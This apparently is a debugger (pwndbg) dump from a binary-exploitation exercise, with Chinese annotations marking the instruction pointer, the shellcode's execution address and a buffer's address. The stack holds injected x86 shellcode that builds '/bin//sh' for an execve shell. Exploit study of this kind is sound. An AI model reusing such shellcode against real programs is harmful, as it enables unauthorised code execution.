 ► 0xff884ffc or al, byte ptr [eax]
0xff884ffe pop esp
0xff884fff push eax
0xff885000 mov bh, bh
0xff885002 loopne 0xff885007
0xff885004 out dx, eax
0xff885005 test dword ptr [ecx], 0x58000000
0xff88500b in eax, 0xf1
0xff88500d test dword ptr [eax], 0xa6000000
0xff885013 dec ebx
0xff885014 lock neg dword ptr [ecx + edx*2 + 0x4940ff88]
程序执行流eip执行的地址
[ STACK ]
00:0000│ ecx esp 0xff884fc8 —► 0xff884fd0 ◄— 0x2f68686a ('jhh/')
01:0004│ 0xff884fcc ◄— 0xf7d6
02:0008│ 0xff884fd0 ◄— 0x2f68686a ('jhh/')
03:000c│ 0xff884fd4 ◄— 0x68732f2f ('//sh')
04:0010│ 0xff884fd8 ◄— 0x6e69622f ('/bin')
05:0014│ 0xff884fdc ◄— 0x168e389
06:0018│ 0xff884fe0 ◄— 0x81010101
07:001c│ 0xff884fe4 ◄— 0x69722434 ('4$ri')
[ BACKTRACE ]
► f 0 0xff884ffc
pwndbg> stack 45
执行shellcode的地址
00:0000│ ecx esp 0xff884fc8 —► 0xff884fd0 ◄— 0x2f68686a ('jhh/')
01:0004│ 0xff884fcc ◄— 0xf7d6
02:0008│ 0xff884fd0 ◄— 0x2f68686a ('jhh/')
03:000c│ 0xff884fd4 ◄— 0x68732f2f ('//sh')
04:0010│ 0xff884fd8 ◄— 0x6e69622f ('/bin')
05:0014│ 0xff884fdc ◄— 0x168e389
s数组的地址
06:0018│ 0xff884fe0 ◄— 0x81010101
07:001c│ 0xff884fe4 ◄— 0x69722434 ('4$ri')
08:0020│ 0xff884fe8 ◄— 0xc9310101
09:0024│ 0xff884fec ◄— 0x59046a51
0a:0028│ 0xff884ff0 ◄— 0x8951e101
0b:002c│ 0xff884ff4 ◄— 0x6ad231e1
0c:0030│ 0xff884ff8 ◄— 0x80cd580b
0d:0034│ eip 0xff884ffc ◄— 0x505c000a /* '\n' */
0e:0038│ 0xff885000 ◄— 0x3e0ff88
0f:003c│ 0xff885004 ◄— 0x1f7ef
10:0040│ 0xff885008 ◄— 0xe5580000
11:0044│ 0xff88500c ◄— 0xf7f1